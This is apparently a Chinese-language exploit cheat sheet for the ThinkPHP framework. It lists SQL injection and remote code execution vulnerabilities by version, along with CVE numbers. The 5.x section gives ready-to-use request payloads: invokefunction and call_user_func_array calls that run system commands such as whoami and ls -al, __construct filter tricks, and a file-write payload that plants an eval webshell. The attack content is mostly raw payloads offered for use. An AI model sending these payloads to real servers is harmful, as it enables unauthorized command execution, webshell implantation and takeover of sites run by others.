 ThinkPHP
thinkphp 2.x/3.x
ThinkPHP 2.x/3.0 远程代码执行漏洞
ThinkPHP 3.x SQL注入漏洞
where注入
exp注入
Bind注入
orderby注入
update注入
ThinkPHP<3.2.4,与I()方法有关
ThinkPHP 缓冲区函数导致Getshell
涉及Cache类的，开发中需谨慎使用。ThinkPHP 5依旧存在。
ThinkPHP 3.2.4 SQL注入漏洞
CVE-2018-18546
CVE-2018-18529
CVE-2018-10225
ThinkPHP <= 3.2.4
thinkphp 5.x
thinkphp 5.x远程代码执行漏洞1
5.0.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=whoami
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
5.1.x
s=index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=phpinfo&vars[1][]=1
s=index/\think\Request/input&filter=phpinfo&data=1
s=index/\think\Request/input&filter=system&data=whoami
s=index/\think\Container/invokefunction&function=call_user_func_
array&vars[0]=system&vars[1][]=whoami
s=index/\think\template\driver\file/write&cacheFile=md5.inc.php&
content=%3C?php%20@eval($_POST['c']);?%3E
thinkphp 5.x远程代码执行漏洞2
5.0.x
ThinkPHP <= 5.0.13：
s=whoami&_method=__construct&method=&filter[]=system
ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug：
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
ThinkPHP <= 5.0.23 需要存在xxx的method路由，例如captcha：
_method=__construct&filter[]=system&method=get&get[]=ls+-al
_method=__construct&filter[]=system&method=get&server[REQUEST_
METHOD]=ls
5.1.x
a=system&_method=filter&c=whoami
ThinkPHP 5 SQL注入漏洞
paraData方法
paraArraryData方法
parseWhereItem方法
parseOrder方法
风险方法，使用中需要做好过滤
thinkphp 6.x
ThinkPHP 6.0.0-6.0.1 任意文件操作漏洞
ThinkPHP 6.0.0 反序列化漏洞